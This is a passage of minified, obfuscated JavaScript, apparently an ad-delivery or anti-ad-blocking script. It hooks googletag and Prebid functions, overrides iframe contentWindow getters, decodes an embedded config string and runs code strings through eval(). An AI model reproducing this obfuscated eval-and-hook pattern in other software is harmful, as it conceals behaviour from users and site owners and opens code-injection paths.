O['G'][OO(0x228)](OO(0x4c9),(0x0,I['Wq'])({'protectUrlContext':this[OO(0x6f8)][OO(0x919)],'url':S,'endpoint':U}),C))[OO(0x6f1)];}}j=L,(0x0,q['A'])(L,O9(0x6f8),void 0x0),(0x0,q['A'])(L,O9(0x8e5),A=>j[O9(0x6f8)]=new j(A,Z[O9(0xd2d)])),(0x0,q['A'])(L,O9(0x2a6),(A,z)=>j[O9(0x6f8)]=new j(A,Z[O9(0xbfa)],z)),(0x0,q['A'])(L,O9(0xd35),()=>{const OY=O9;j[OY(0x6f8)]||(j[OY(0x6f8)]=new j({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const W=A=>{const Ot=O9;let z=window;for(;z!==window[Ot(0x2c3)][Ot(0x5ba)];){z=z[Ot(0x124)][Ot(0x5ba)];try{A[Ot(0x756)]=F,z[Ot(0xa16)](A,'*');}catch(T){}}};},0xb:(M,b,v)=>{'use strict';v['d'](b,{'I':()=>O,'i':()=>m});var s=v(0x23b5),j=v(0x143c),q=v(0x14a1),i=v(0x6f7),I=v(0x1d7d);const m=()=>{const OJ=a2a;try{const J='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9w,9wu8ujl9burul9r9iuruy9bupu7urdou99w,9wu8ujl9bulu9opcd9bupu7urdou99wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49ei9p9p95i669e59k5956uxu4,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49euxux9w3';if(0x12===J[OJ(0x7ae)])return null;const E=(0x0,j['OC'])(decodeURI(J));if(!E)throw OJ(0xe95);return E;}catch(k){const d=OJ(0x253)[OJ(0xb4a)](k);return I['A'][OJ(0x95d)](d),null;}},O=(J,E,k,d)=>{const OE=a2a;J[OE(0xd4b)](D=>OE(0x2dc)===D[OE(0x74f)]||OE(0x997)===D[OE(0x74f)]&&E||OE(0xc0a)===D[OE(0x74f)]&&E&&k||OE(0x77c)===D[OE(0x74f)]&&!E)[OE(0x8f0)](D=>(x=>{const Ok=OE;try{const R=x[Ok(0xd47)][Ok(0x5d7)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(F,Z)=>(0x0,i['Wq'])({'protectUrlContext':d,'url':Z,'endpoint':s['A'][Ok(0xd41)]}))[Ok(0x5d7)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(F,Z)=>(0x0,q['md'])(Z));x[Ok(0x7bd)]&&Y(R),x[Ok(0xda)]&&window[Ok(0xa22)](()=>Y(R),x[Ok(0xda)][Ok(0xed4)]),x[Ok(0x323)]&&window[Ok(0x1b2)](x[Ok(0x323)][Ok(0x98c)],()=>Y(R));}catch(F){console[Ok(0x95d)](F);}})(D));},Y=t=>{const Od=a2a;try{eval(t);}catch(J){s['A'][Od(0xbb5)]&&console[Od(0x95d)](Od(0xd11),J);}};},0xa83:(M,b,v)=>{'use strict';const OD=a2a;v['d'](b,{'N2':()=>x,'je':()=>R,'lD':()=>D});var s=v(0x1d7d),j=v(0xbb5);const q=OD(0x71c),i={'querySelectorAll':()=>[]},I={'postMessage':()=>null,'document':i,'parent':window};function m(){const Ox=OD;safe[Ox(0xb50)]();const F=Object[Ox(0x675)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x73b));Object[Ox(0xd2b)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x73b),{'get':function(){const OR=Ox;if(this[OR(0x5d4)](q))return I;for(var p=arguments[OR(0x7ae)],L=new Array(p),W=0x0;W<p;W++)L[W]=arguments[W];return F[OR(0x3d3)][OR(0x915)](this,...L);}});const Z=Object[Ox(0x675)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x648));Object[Ox(0xd2b)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x648),{'get':function(){const OF=Ox;if(this[OF(0x5d4)](q))return i;for(var p=arguments[OF(0x7ae)],L=new Array(p),W=0x0;W<p;W++)L[W]=arguments[W];return Z[OF(0x3d3)][OF(0x915)](this,...L);}});}function O(F){const OZ=OD;F[OZ(0xf22)](q,'');}function Y(){const Op=OD,F=navigator[Op(0xd89)][Op(0x2b2)]();return![Op(0xa88),Op(0xe67),Op(0xd0a),Op(0x55e),Op(0xc43),Op(0x22e)][Op(0xf06)](Z=>F[Op(0xa73)](Z))&&[Op(0xec6),Op(0x6d9)][Op(0xf06)](Z=>F[Op(0xa73)](Z));}function t(F,Z){return generateSafePromise((p,L)=>{const OL=a2a;let W=0x0;F[OL(0x8f0)](A=>{const OW=OL;A[OW(0x453)](z=>{const OA=OW;Z(z)&&p(!0x0),++W===F[OA(0x7ae)]&&p(!0x1);})[OW(0x4e9)](L);});});}function J(F){const Oz=OD,Z=/__#\{(.*?)\}#__/gi,p=[];let L=0x0,W=null;for(;null!==(W=Z[Oz(0xa8d)](F));)p[Oz(0x6e2)](F[Oz(0x87b)](L,W[Oz(0x602)])),p[Oz(0x6e2)](E(W[0x1])),L=W[Oz(0x602)]+W[0x0][Oz(0x7ae)];return p[Oz(0x6e2)](F[Oz(0x87b)](L)),p[Oz(0x149)]('');}function E(F){const OT=OD;try{const Z=eval(F);return null===Z?OT(0xc47):void 0x0===Z?OT(0x6b1):Z[OT(0xc05)]();}catch(p){return console[OT(0x95d)](p),p[OT(0xc05)]();}}function k(F){const Of=OD;[Of(0xc76),Of(0xdb7),Of(0xc06),Of(0x720),Of(0x3c3),Of(0xc9a),Of(0x86a),Of(0x499),Of(0x571),Of(0x616),Of(0x36a)][Of(0xf06)](Z=>location[Of(0xbf)][Of(0x501)](Z))&&Object[Of(0xd2b)](F,Of(0xb3),{'get':function(){return 0x8;}});}const d=(F,Z,p)=>{const OB=OD;let L={'targeting':{}};const W={'addService':()=>W,'defineSizeMapping':()=>W,'getAdUnitPath':()=>F,'getOutOfPage':()=>OB(0x912)===Z,'getResponseInformation':()=>W,'getSlotElementId':()=>p,'setCollapseEmptyDiv':()=>W,'setConfig':A=>(L={...L,...A},W),'getConfig':A=>L[A],'setTargeting':(A,z)=>(L[OB(0x6ac)][A]=z,W),'clearTargeting':()=>(L[OB(0x6ac)]={},W),'getTargeting':A=>{const Oc=OB;var z;return null!==(z=L[Oc(0x6ac)][A])&&void 0x0!==z?z:[];},'getTargetingKeys':()=>Object[OB(0x506)](L[OB(0x6ac)]),'getTargetingMap':()=>L[OB(0x6ac)],'setForceSafeFrame':A=>W};return W;};function D(F){const OC=OD;window[OC(0xccb)]=window[OC(0xccb)]||{},window[OC(0xccb)][OC(0x2f5)]=window[OC(0xccb)][OC(0x2f5)]||[];const Z=function(){const OU=OC,p=window[OU(0xccb)][OU(0x8bd)];window[OU(0xccb)][OU(0x8bd)]=function(L,W){const Or=OU;if(W===window[Or(0xccb)][Or(0xa65)][Or(0x4e7)][Or(0x2bc)]||F[Or(0xf06)](f=>L[Or(0x2b2)]()[Or(0xa73)](f[Or(0x2b2)]())))return s['A'][Or(0xbb5)](Or(0x6b6),L),d(L,Or(0x912),Or(0xc7e));for(var A=arguments[Or(0x7ae)],z=new Array(A>0x2?A-0x2:0x0),T=0x2;T<A;T++)z[T-0x2]=arguments[T];return p[Or(0x915)](this,L,W,...z);};};try{window[OC(0xccb)][OC(0x2f5)][OC(0x34f)](Z);}catch(p){s['A'][OC(0x95d)](OC(0x865)+p),window[OC(0xccb)][OC(0x2f5)][OC(0x6e2)](Z),window[OC(0xccb)][OC(0x2f5)][OC(0x6e2)](()=>{const Ol=OC,L=window[Ol(0xccb)][Ol(0xd8a)]()[Ol(0xc88)]()[Ol(0xd4b)](W=>W[Ol(0x33b)]())[Ol(0xd4b)](W=>W[Ol(0x5cd)]()[Ol(0x2b2)]()[Ol(0xa73)](Ol(0xc7e)));L[Ol(0x7ae)]>0x0&&(s['A'][Ol(0xbb5)](Ol(0xd46)+L[Ol(0x195)](W=>W[Ol(0x5cd)]())[Ol(0x149)](',\x20')),window[Ol(0xccb)][Ol(0xc36)](L));});}}function x(F){const OS=OD;if(0x0===F[OS(0x7ae)])return;window[OS(0xccb)]=window[OS(0xccb)]||{},window[OS(0xccb)][OS(0x2f5)]=window[OS(0xccb)][OS(0x2f5)]||[];const Z=function(){const Oe=OS,p=window[Oe(0xccb)][Oe(0xba1)];window[Oe(0xccb)][Oe(0xba1)]=function(L,W,A){const OQ=Oe,z=F[OQ(0xd4b)](c=>L[OQ(0xa73)](c));if(z[OQ(0x7ae)]>0x0)return s['A'][OQ(0xbb5)](OQ(0x369),L,OQ(0x885),z[OQ(0x149)](',\x20'),']'),d(L,W,A);for(var T=arguments[OQ(0x7ae)],f=new Array(T>0x3?T-0x3:0x0),B=0x3;B<T;B++)f[B-0x3]=arguments[B];return p[OQ(0x915)](this,L,W,A,...f);};};try{window[OS(0xccb)][OS(0x2f5)][OS(0x34f)](Z);}catch(p){s['A'][OS(0x95d)](OS(0x865)+p),window[OS(0xccb)][OS(0x2f5)][OS(0x6e2)](Z),window[OS(0xccb)][OS(0x2f5)][OS(0x6e2)](()=>{const Ow=OS,L=window[Ow(0xccb)][Ow(0xd8a)]()[Ow(0xc88)]()[Ow(0xd4b)](W=>F[Ow(0xf06)](A=>W[Ow(0x5cd)]()[Ow(0xa73)](A)));L[Ow(0x7ae)]>0x0&&(s['A'][Ow(0xbb5)](Ow(0xc6e)+L[Ow(0x195)](W=>W[Ow(0x5cd)]())[Ow(0x149)](',\x20')),window[Ow(0xccb)][Ow(0xc36)](L));});}}function R(){const OV=OD;(arguments[OV(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[OV(0x63a)])[OV(0x8f0)](F=>{const OP=OV;window[F]=window[F]||{},window[F][OP(0x96d)]=window[F][OP(0x96d)]||[],window[F][OP(0x96d)][OP(0x6e2)](function(){const On=OP,Z=function(p){const ON=a2a;try{p&&ON(0xce6)==typeof p[ON(0xb4b)]&&(s['A'][ON(0xbb5)](ON(0x5f6)[ON(0xb4a)](F),p[ON(0xb4b)]),setTimeout(()=>p[ON(0xb4b)]([]),0x0)),s['A'][ON(0xbb5)](ON(0x42a)[ON(0xb4a)](F),p);}catch(L){s['A'][ON(0x95d)](ON(0x577)[ON(0xb4a)](F),L);}return Promise[ON(0x7a9)]({'bids':[],'timedOut':[],'auctionId':null});};Z[On(0x26e)]=function(p){const Oy=On;return Oy(0xce6)!=typeof p||s['A'][Oy(0xbb5)](''[Oy(0xb4a)](F,Oy(0x9a7))[Oy(0xb4a)](p)),p;},window[F][On(0x3c1)]=Z,window[F][On(0x1a6)]=function(){const Oo=On;s['A'][Oo(0xbb5)](Oo(0xa57)[Oo(0xb4a)](F,Oo(0x94d)));},window[F][On(0x797)]=function(){const OX=On;s['A'][OX(0xbb5)](OX(0xa57)[OX(0xb4a)](F,OX(0x767)));},window[F][On(0x198)]=function(){const OH=On;return s['A'][OH(0xbb5)](OH(0xa57)[OH(0xb4a)](F,OH(0xace))),{};};});});}},0x1b34:(M,b,v)=>{'use strict';const Ou=a2a;v['d'](b,{'aX':()=>q,'uD':()=>I});var s=v(0x4c5);const j=Ou(0x402);function q(){const Og=Ou,m=s['A'][Og(0x3d3)](j);return m?Og(0xd70)===m:void 0x0;}function I(m){const Y0=Ou;s['A'][Y0(0x207)](j,m[Y0(0xc05)]());}},0x1ce9:(M,b,v)=>{'use strict';const Y1=a2a;v['d'](b,{'A':()=>Y});var j=v(0x2125),q=v(0x6f7),I=v(0x261a),m=v(0x18f7),O=v(0x1974);class Y{static[Y1(0xbfb)](J){const Y2=Y1;if(!J[Y2(0x92c)])return 0x0;let E;for(E=0x0;E<J[Y2(0x92c)][Y2(0x994)][Y2(0x7ae)]&&J[Y2(0x92c)][Y2(0x994)][E]!==J;E++);return E;}static[Y1(0xa5a)](){const Y3=Y1;let J=arguments[Y3(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return J[Y3(0xc5d)]!==J[Y3(0x2c3)];}catch(E){return!0x0;}}static[Y1(0xc29)](){const Y4=Y1;if(void 0x0!==Y[Y4(0xe7b)])return Y[Y4(0xe7b)];if(!Y[Y4(0xa5a)]())return Y[Y4(0xe7b)]=!0x1,!0x1;if(window[Y4(0x841)][Y4(0x816)][Y4(0xe3c)](Y4(0x1a7))||(0x0,q['EW'])(window[Y4(0x841)][Y4(0x816)]))return Y[Y4(0xe7b)]=!0x0,!0x0;try{if((window[Y4(0x841)][Y4(0x816)][Y4(0xa73)]('#')?window[Y4(0x841)][Y4(0x816)][Y4(0x87b)](0x0,window[Y4(0x841)][Y4(0x816)][Y4(0x5c0)]('#')):window[Y4(0x841)][Y4(0x816)])===(window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0xa73)]('#')?window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0x87b)](0x0,window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0x5c0)]('#')):window[Y4(0x124)][Y4(0x841)][Y4(0x816)]))return Y[Y4(0xe7b)]=!0x0,!0x0;}catch(J){}return Y[Y4(0xe7b)]=!0x1,!0x1;}static[Y1(0xce9)](){const Y5=Y1;if(!this[Y5(0xa5a)]())return!0x1;try{return window[Y5(0x124)][Y5(0x841)][Y5(0x816)],!0x1;}catch(J){return!0x0;}}static[Y1(0x7de)](J){const Y6=Y1,E=Y6(0x718);let k=J[E];return k||(k=m['A'][Y6(0xe8a)](),J[E]=k),k;}static[Y1(0x871)](J){const Y7=Y1,E=document[Y7(0xf40)](Y7(0x8da)),k=I['A'][Y7(0x3d3)]()[Y7(0x478)][Y7(0x3d3)][Y7(0x915)](J);for(let d=0x0;d<k[Y7(0x7ae)];d++){const D=k[d];I['A'][Y7(0x3d3)]()[Y7(0x8ed)][Y7(0x915)](E,D[Y7(0xd87)],D[Y7(0x302)]);}return I['A'][Y7(0x3d3)]()[Y7(0x697)][Y7(0x207)][Y7(0x915)](E,I['A'][Y7(0x3d3)]()[Y7(0x697)][Y7(0x3d3)][Y7(0x915)](J)),E;}static[Y1(0xdb8)](J,E){const Y8=Y1;E[Y8(0x9ec)]?I['A'][Y8(0x3d3)]()[Y8(0xf4c)][Y8(0x915)](E[Y8(0x2d4)],J,E[Y8(0x9ec)]):I['A'][Y8(0x3d3)]()[Y8(0x6b7)][Y8(0x915)](E[Y8(0x2d4)],J);}static async[Y1(0xad4)](J,E){const Y9=Y1;if(I['A'][Y9(0x3d3)]()[Y9(0xecc)][Y9(0x915)](J,Y9(0x8a5))&&!I['A'][Y9(0x3d3)]()[Y9(0xecc)][Y9(0x915)](J,Y9(0xa5f))){const k=(0x0,O['c'])(d=>{const YK=Y9;I['A'][YK(0x3d3)]()[YK(0x8dd)][YK(0x915)](J,YK(0x224),()=>{d();}),I['A'][YK(0x3d3)]()[YK(0x8dd)][YK(0x915)](J,YK(0x95d),()=>{d();});});return E[Y9(0x92c)][Y9(0x7a8)](J,E),k;}return E[Y9(0x92c)][Y9(0x7a8)](J,E),(0x0,O['c'])(d=>d());}static async[Y1(0x3a8)](J,E){const Ya=Y1;if(I['A'][Ya(0x3d3)]()[Ya(0xecc)][Ya(0x915)](E,Ya(0x8a5))&&!I['A'][Ya(0x3d3)]()[Ya(0xecc)][Ya(0x915)](E,Ya(0xa5f))){const k=(0x0,O['c'])(d=>{const YG=Ya;I['A'][YG(0x3d3)]()[YG(0x8dd)][YG(0x915)](E,YG(0x224),()=>{d();}),I['A'][YG(0x3d3)]()[YG(0x8dd)][YG(0x915)](E,YG(0x95d),()=>{d();});});return I['A'][Ya(0x3d3)]()[Ya(0x6b7)][Ya(0x915)](J,E),k;}return I['A'][Ya(0x3d3)]()[Ya(0x6b7)][Ya(0x915)](J,E),(0x0,O['c'])(d=>d());}}(0x0,j['A'])(Y,Y1(0xe7b),void 0x0);},0x4c5:(M,b,v)=>{'use strict';const Yh=a2a;v['d'](b,{'A':()=>q});var s=v(0x2125);const j=0x1f40;class q{static[Yh(0x359)](m){const YM=Yh;this[YM(0x403)]=m;}static[Yh(0x3d3)](m){const Yb=Yh;let O=!(arguments[Yb(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[Yb(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Yb(0x139);try{return O&&(m=I(m)),window[Y][Yb(0x67e)](m);}catch(J){return'';}}static[Yh(0x207)](m,O){const Yv=Yh;let Y=!(arguments[Yv(0x7ae)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],J=arguments[Yv(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Yv(0x139);try{if(Y&&(m=I(m)),!this[Yv(0x403)])return window[J][Yv(0x618)](m,O);(async function(){const YY=Yv,{enableGpp:E=!0x1}={},k=await function(D){const {tcfTimeoutMs:x=j,requireTcString:R=!0x0}=D||{};return new Promise(async(F,Z)=>{const Yi=a2a;try{var p,L;await(function(){const Ys=a2a;let T=arguments[Ys(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:j;return new Promise((f,B)=>{const Yj=Ys,C=Date[Yj(0xb14)](),U=()=>{const Yq=Yj;Yq(0xce6)!=typeof window[Yq(0xa80)]?Date[Yq(0xb14)]()-C>T?B(new Error(Yq(0xe97))):setTimeout(U,0x32):f(window[Yq(0xa80)]);};U();});}(x));let W=!0x1;const A=T=>!(!T||Yi(0xb16)!==T[Yi(0x32e)]&&Yi(0x77e)!==T[Yi(0x32e)]||R&&!T[Yi(0xf08)]),z=(T,f)=>{const YI=Yi;if(f&&!W&&A(T)){W=!0x0;try{var B,C;null===(B=(C=window)[YI(0xa80)])||void 0x0===B||B[YI(0x915)](C,YI(0xdd3),0x2,()=>{},T[YI(0x31c)]);}catch{}F(T);}};null===(p=(L=window)[Yi(0xa80)])||void 0x0===p||p[Yi(0x915)](L,Yi(0x1b2),0x2,z),setTimeout(()=>{const Ym=Yi;W||Z(new Error(Ym(0x159)));},x);}catch(T){Z(T);}});}();if(!function(D){const YO=a2a;var x,R;return!!(null!==(x=null===(R=D[YO(0x529)])||void 0x0===R?void 0x0:R[YO(0xea3)])&&void 0x0!==x?x:{})[0x1];}(k))throw new Error(YY(0x757));let d;if(E)try{d=await(function(){const Yt=YY;let D=arguments[Yt(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((x,R)=>{const YJ=Yt,F=Date[YJ(0xb14)](),Z=()=>{const YE=YJ;YE(0xce6)!=typeof window[YE(0x4f5)]?Date[YE(0xb14)]()-F>D?R(new Error(YE(0xad7))):setTimeout(Z,0x32):((()=>{const Yk=YE;try{var p,L,W,A;null===(p=(L=window)[Yk(0x4f5)])||void 0x0===p||p[Yk(0x915)](L,Yk(0x1b2),(z,T)=>{const Yd=Yk;T&&z&&(Yd(0x68a)===z[Yd(0x336)]||Yd(0xdcf)===z[Yd(0x336)])&&x(z);}),null===(W=(A=window)[Yk(0x4f5)])||void 0x0===W||W[Yk(0x915)](A,Yk(0x23f),(z,T)=>{const YD=Yk;T&&z&&x({'eventName':YD(0x227),'data':z});});}catch{}})());};Z();});}());}catch(D){console[YY(0x454)](D);}return{'result':await Promise[YY(0x7a9)]((x=>{const Yx=YY;let {tcData:R,gppInfo:F}=x;window[J][Yx(0x618)](m,O);})({'tcData':k,'gppInfo':d})),'tcData':k,'gppInfo':d};}()[Yv(0x4e9)](E=>{}));}catch(E){}}static[Yh(0x3ef)](m){const YR=Yh;let O=!(arguments[YR(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[YR(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:YR(0x139);try{return O&&(m=I(m)),window[Y][YR(0xbcd)](m);}catch(J){}}}(0x0,s['A'])(q,Yh(0x403),!0x1);const I=m=>''[Yh(0xb4a)](window[Yh(0x841)][Yh(0x466)],Yh(0x4ef))[Yh(0xb4a)](btoa(m));},0x1fbd:(M,b,v)=>{'use strict';v['d'](b,{'B3':()=>O,'I1':()=>q,'Nq':()=>m});let j=!0x1;function q(){return j;}const I=()=>{j=!0x0;};function m(){const YF=a2a;window[YF(0x1b2)](YF(0xad2),I);}function O(){const YZ=a2a;window[YZ(0xdd3)](YZ(0xad2),I);}},0xbb5:(M,b,v)=>{'use strict';const Yp=a2a;v['d'](b,{'A':()=>q});const s={'HTMLIFrameElement_contentWindow':()=>Object[Yp(0x675)](HTMLIFrameElement[Yp(0x7ed)],Yp(0x73b)),'XMLHttpRequest_open':()=>I(window,Yp(0x746),Yp(0x87c)),'Window_decodeURIComponent':()=>I(window,Yp(0xb1),Yp(0xc87)),'Window_fetch':()=>I(window,Yp(0xb1),Yp(0x9b6)),'Element_setAttribute':()=>I(window,Yp(0xa8c),Yp(0xf22)),'EventTarget_addEventListener':()=>I(window,Yp(0xeaa),Yp(0x1b2))},j=Yp(0x456)+window[Yp(0xead)](window[Yp(0x841)][Yp(0x816)]),q={'get'(){const YL=Yp;return this[YL(0xb50)](),window[j];},'collectOne'(m){window[j]=window[j]||{},window[j][m]||(window[j][m]=s[m]());},'collect'(){const YW=Yp;window[j]=window[j]||{};for(const [m,O]of Object[YW(0x215)](s))window[j][m]||(window[j][m]=O());}};function I(m,O,Y){const YA=Yp;var J,E,k;return YA(0x5ba)===O[YA(0x2b2)]()?m[Y]:YA(0xb01)===O?null===(J=m[YA(0xb01)])||void 0x0===J?void 0x0:J[Y]:YA(0x450)===O?null===(E=m[YA(0x450)])||void 0x0===E?void 0x0:E[Y]:null===(k=m[O])||void 0x0===k||null===(k=k[YA(0x7ed)])||void 0x0===k?void 0x0:k[Y];}},0x1974:(M,b,v)=>{'use strict';function s(j){const Yz=a2a,q=(i,I)=>{j(i,I);};return q[Yz(0xc05)]=()=>Yz(0x295),new Promise(q);}v['d'](b,{'c':()=>s});},0x758:(M,b,v)=>{'use strict';const Yf=a2a;v['d'](b,{'G':()=>q});var s=v(0x1974);class j{constructor(I,m){const YT=a2a;this[YT(0x809)]=I,this[YT(0x6f1)]=m;}}class q{static[Yf(0x228)](I,m){const YB=Yf;let O=arguments[YB(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,s['c'])((Y,J)=>{const Yc=YB;try{const E=new XMLHttpRequest();E[Yc(0xb5e)]=k=>{const YC=Yc;0x4===E[YC(0xb91)]&&Y(new j(E[YC(0x809)],E[YC(0xbe7)]));},E[Yc(0x87c)](I,m),E[Yc(0x3a6)](O);}catch(k){J(k);}});}}},0x197c:(M,b,v)=>{'use strict';v['d'](b,{'Y':()=>Y,'p':()=>J});var j=v(0x23b5),q=v(0xbb5),I=v(0x6f7);let m=null,O=!0x1;function Y(E){const YU=a2a;if(null===m){m=document[YU(0xf40)](YU(0x925)),m[YU(0x712)][YU(0xfb)](YU(0x4e2),'0'),m[YU(0x712)][YU(0xfb)](YU(0x935),'0'),m[YU(0x712)][YU(0xfb)](YU(0x560),YU(0xee9)),m[YU(0x712)][YU(0xfb)](YU(0x54b),YU(0xc0e)),q['A'][YU(0x3d3)]()[YU(0x8ed)][YU(0x915)](m,YU(0xa02),YU(0xdf));const k=(0x0,I['Wq'])({'protectUrlContext':E,'url':j['A'][YU(0xd41)]+YU(0x1c5),'endpoint':j['A'][YU(0xd41)]});q['A'][YU(0x3d3)]()[YU(0x8ed)][YU(0x915)](m,YU(0x6dc),YU(0xc2f)[YU(0xb4a)](k,YU(0x61c)));const d=D=>{const Yr=YU;Yr(0x4ec)===D[Yr(0x76d)][Yr(0x98c)]&&(O=!0x0,window[Yr(0xdd3)](Yr(0x16b),d));};window[YU(0x1b2)](YU(0x16b),d),document[YU(0x18a)][YU(0xe47)](m);}return m;}const J=async(E,k)=>new Promise(async(d,D)=>{const Yl=a2a,x=Y(E);for(;!O;)await new Promise(Z=>setTimeout(Z,0x7b));const R=q['A'][Yl(0x3d3)]()[Yl(0x399)][Yl(0x3d3)][Yl(0x915)](x,window);if(!R)return d(!0x0);const F=new MessageChannel();F[Yl(0x9c0)][Yl(0x3cb)]=Z=>{const YS=Yl;d(Z[YS(0x76d)]);},R[Yl(0xa16)]({'type':Yl(0x81e),'src':k},'*',[F[Yl(0xcac)]]);});},0x1fae:(M,v,j)=>{'use strict';const Ye=a2a;j['d'](v,{'Bo':()=>R,'VS':()=>x,'pI':()=>F,'sU':()=>W,'ts':()=>A,'v5':()=>L,'xP':()=>z,'yu':()=>Z});var q=j(0x6f7);const I=[Ye(0x614),Ye(0xaf2),Ye(0x4a0),Ye(0x66a),Ye(0xabb),Ye(0x723),Ye(0x8ea),Ye(0x620),Ye(0xb1a),Ye(0xd13),Ye(0xcf0),Ye(0x722),Ye(0x3bb),Ye(0x47d),Ye(0xbf0),Ye(0x85b),Ye(0x413),Ye(0xc60),Ye(0x8aa),Ye(0x7ff),Ye(0x93a),Ye(0x6a8),Ye(0xd6a),Ye(0xab1),Ye(0xc6c),Ye(0x10f),Ye(0xec),Ye(0xa8),Ye(0xaf8),Ye(0xae3),Ye(0xbd),Ye(0x1a9),Ye(0x191),Ye(0x625),Ye(0x3a1),Ye(0xe3e),Ye(0x6ca),Ye(0x706),Ye(0x700),Ye(0xb72),Ye(0x572),Ye(0x437),Ye(0x875),Ye(0x2f4),Ye(0xeee),Ye(0x2cc),Ye(0xec4),Ye(0xda3),Ye(0xf19),Ye(0x21f),Ye(0x9a5),Ye(0xb33),Ye(0xbf0),Ye(0xe53),Ye(0x83b),Ye(0x750),Ye(0x1d7),Ye(0xb69),Ye(0xc61),Ye(0xd40),Ye(0xc3e),Ye(0x3f2),Ye(0x1b6),Ye(0xba2),Ye(0x427),Ye(0x709),Ye(0x21c),Ye(0xf2a),Ye(0xcc0),Ye(0xb15),Ye(0xa9e),Ye(0x61f),Ye(0x4aa),Ye(0x1ee),Ye(0x352),Ye(0x94e),Ye(0xe12),Ye(0x908),Ye(0xa06),Ye(0x5b6),Ye(0x437),Ye(0x7f2),Ye(0xcdd),Ye(0x229),Ye(0xaac),Ye(0x1df),Ye(0x694),Ye(0x1f4),Ye(0x5c8),Ye(0x209),Ye(0x976),Ye(0xa24),Ye(0xde5),Ye(0x89d),Ye(0xdd0),Ye(0xa9a),Ye(0xd6d),Ye(0x28a),Ye(0x518),Ye(0x69d),Ye(0xa04),Ye(0x679),Ye(0x3e1),Ye(0x1af),Ye(0x3e0),Ye(0xc8),Ye(0x458),Ye(0x366),Ye(0x119),Ye(0xd88),Ye(0x6f7),Ye(0xca9),Ye(0xd6a),Ye(0xc64),Ye(0xe44),Ye(0xb1d),Ye(0xe99),Ye(0xe21),Ye(0x473),Ye(0xbb6),Ye(0x237),Ye(0xe77),Ye(0x9c1),Ye(0xe4f),Ye(0x50f),Ye(0x6b8),Ye(0xc13),Ye(0x76e),Ye(0xbf1),Ye(0xa76),Ye(0x934),Ye(0x150),Ye(0x55a),Ye(0xa56),Ye(0xa5e),Ye(0x144),Ye(0xae6),Ye(0xf3d),Ye(0x365),Ye(0xd6e),Ye(0xd0),Ye(0x964),Ye(0x90b),Ye(0x633),Ye(0x593),Ye(0x998),Ye(0xc85),Ye(0xb42),Ye(0x512),Ye(0x214),Ye(0x951),Ye(0x81d),Ye(0x707),Ye(0xdd9),Ye(0xc39),Ye(0x76c),Ye(0xeac),Ye(0xda4),Ye(0x688),Ye(0x1eb),Ye(0xf13),Ye(0x75f),Ye(0xaf4),Ye(0xc1),Ye(0x736),Ye(0x542),Ye(0xff),Ye(0xe15),Ye(0x9e1),Ye(0xd5c),Ye(0x555),Ye(0xed8),Ye(0x1c8),Ye(0x68b),Ye(0xc5a),Ye(0x4fa),Ye(0x636),Ye(0xc57),Ye(0x8fe),Ye(0xb93),Ye(0x2ba),Ye(0x820),Ye(0x4e6),Ye(0x1ac),Ye(0xce1),Ye(0x1d2),Ye(0x82f),Ye(0xec3),Ye(0x56c),Ye(0x62d),Ye(0x72b),Ye(0xc7c),Ye(0xed3),Ye(0x1ae),Ye(0x77b),Ye(0x282),Ye(0x459),Ye(0xa3a),Ye(0x9f1),Ye(0x39e),Ye(0x1ac),Ye(0xc7d),Y